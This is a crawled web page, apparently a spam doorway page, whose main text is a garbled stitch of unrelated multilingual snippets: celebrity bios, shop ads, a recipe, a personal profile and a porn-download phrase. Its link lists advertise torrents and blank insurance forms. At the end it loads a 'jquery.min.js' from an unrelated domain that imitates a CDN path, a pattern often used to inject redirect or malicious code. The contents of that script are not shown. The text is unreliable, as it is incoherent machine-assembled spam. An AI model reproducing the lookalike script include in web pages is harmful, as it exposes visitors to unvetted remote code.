

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-super-kg-klip.html
body_size: 4261
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Супер кг клип - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Супер кг клип</h2>
                            </header>
                            <p>Девочки, спасибо за диету, она правда самая клевая, вместо 80 кг я теперь вешу 61, для. Если вы так же сильно, как и мы, любите Брест. Если вы так же сильно болеете гандболом. Биография Игоря Крутого: личная жизнь, последние новости 2018, музыка, Инстаграм, песни. Егор Крид (25 июня 1994) - певец, автор песен. Читайте полную биографию знаменитости. Интернет магазин стройматериалов в Минске и Беларуси ЗАО Сделай Сам – купить. Зайдите на страницу женщины по имени Надежда Щербина из города Харьков! Посмотрите ее фото. Интернет магазин товаров наложенным платежом из Китая. Низкая наценка. Бесплатная. Макс Барских (8 марта 1990) - эстрадный певец, автор песен. Читайте полную биографию. 
Биография Михаила Трухина: личная жизнь, фильмы, роли, фото, последние новости 2018, Ивановы. Artyom Kornilov, Gatchina, Russia. Graduated from ЛГУ им. Пушкина in 2005. Log in or sign up to contact Artyom Kornilov or find more of your friends. a href= id= BLOGGER_PHOTO_ID_5186682781489911586 style= FLOAT: left; MARGIN: 0px 10px 10px 0px; CURSOR: 1 кг капусты поздних зимних сортов. 200 грамм моркови. 20 грамм соли. 10 грамм сахара. Правительство Польши не исключает использования армии для отстрела кабанов, больных АЧС. Игры Барби онлайн предлагают вам повеселиться вместе с любимой куклой всех девочек. 
ТаоДВ/TaoDV - авторизованный сервис покупок Таобао (Taobao) и Тмалл (Tmall) на русском языке. Супер статия, Любо! Както винаги. Обсъдихме с теб това на консултацията ми за режим за маса. Магазин Пасифик предлага всичко необходимо за подводните спортове и аксесоари за плуване. Редакция 27.05.2016 – За тези които не могат да отворят горния клип, новият клип отдолу Как. Беркова Ответить: Сегодня 06:12 Возможно, здоровье Берковой ухудшилось из-за тяжёлого. Going with totally free delivery for certain items are sometimes an excellent means to start. Привет! Посмотри страницу фильма Трансформеры: Эпоха истребления (2014). 
Прайс-лист ИП Пожарнова Н.Е. В валютах цен. Цены указаны на 19.01.2016 Ценовая группа. Добро пожаловать на нашу гостевую книгу! Вы можете общаться между собой, обсуждать. Кои са грешките при високомазнинното хранене и става ли то за вегетарианци и вегани. Ставрополь глазами жителя. О климате, экологии, районах, ценах на недвижимость и работе. Украинцы - восточнославянский народ. Всего в мире насчитывается около 45 миллионов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. シューマン生誕200年を記念して世界的シューマン学者であり『新・シューマン全集』の編集主幹を務められている、前田. 498031 скачать 3gp секс му “ЉЌeЋТЃFDesyVemo “ЉЌe“ъЃF2010/01/28(Thu) 16:17 HOME просмотреть порно видео ролики. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-raspisanie-samoletov-perm-turciya.html">Расписание самолетов пермь турция</a></li>
                                <li><a href="ajpu1-battery-calibration-skachat-na-kompyuter.html">Battery calibration скачать на компьютер</a></li>
                                <li><a href="ajpu1-muzyka-iz-seriala-korolek-ptichka-pevchaya-skachat.html">Музыка из сериала королек птичка певчая скачать</a></li>
                                <li><a href="ajpu1-salfetka-kryuchkom-pryamougolnaya-shema-dlya-nachinayuschih.html">Салфетка крючком прямоугольная схема для начинающих</a></li>
                                <li><a href="ajpu1-yantar-i-ldinka-shkola-dlya-naslednikov.html">Янтарь и льдинка школа для наследников</a></li>
                                <li><a href="ajpu1-odin-cvet.html">Один цвет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кефирная диета Ларисы Долиной, похудеть</li>
<li>БГК представил крутой ролик: Брест - это гандбол.</li>
<li>Игорь Крутой – биография, фото, личная жизнь, новости.</li>
<li>Егор Крид – биография, фото, личная жизнь, девушка, рост.</li>
<li>Стройматериалы в Минске купить – цены, доставка, акции.</li>
<li>Надежда Щербина, Харьков - фото и страница.</li>
<li>Купить товары из Китая наложенным платежом, бесплатная.</li>
<li>Макс Барских биография, фото, личная жизнь, слушать песни.</li>
<li>Михаил Трухин - биография, фото, фильмы, личная жизнь.</li>
<li>Artyom Kornilov.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-sbornik-zelenoglazoe-taksi-2014-skachat-torrent.html">Сборник зеленоглазое такси 2014 скачать торрент</a></li>
                                            <li><a href="ajpu1-gonki-na-vindovs-8-skachat-torrent.html">Гонки на виндовс 8 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prodam-osago-chistye-blanki.html">Продам осаго чистые бланки</a></li>
                                            <li><a href="ajpu1-mebel-metallicheskaya-gost.html">Мебель металлическая гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-serial-belye-nochi-2015-torrent.html">Скачать сериал белые ночи 2015 торрент</a></li>
                                            <li><a href="ajpu1-symbian-srok-deystviya-sertifikata-istek.html">Symbian срок действия сертификата истек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-seriya-knig-sezon-katastrof-skachat-torrent.html">Серия книг сезон катастроф скачать торрент</a></li>
                                            <li><a href="ajpu1-tekst-pesni-dope-lady-gaga.html">Текст песни dope lady gaga</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
